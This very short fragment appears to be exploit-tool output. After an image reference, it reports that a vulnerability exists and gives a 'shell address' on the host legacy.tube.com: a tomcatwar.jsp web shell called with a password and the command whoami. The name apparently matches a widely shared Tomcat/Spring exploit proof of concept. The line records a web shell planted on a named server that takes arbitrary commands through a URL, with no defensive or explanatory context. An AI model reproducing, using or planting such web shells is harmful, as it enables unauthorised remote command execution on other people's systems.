 The vulnerability exists, the shell address is :http://legacy.tube.com:49519/tomcatwar.jsp?pwd=j&cmd=whoami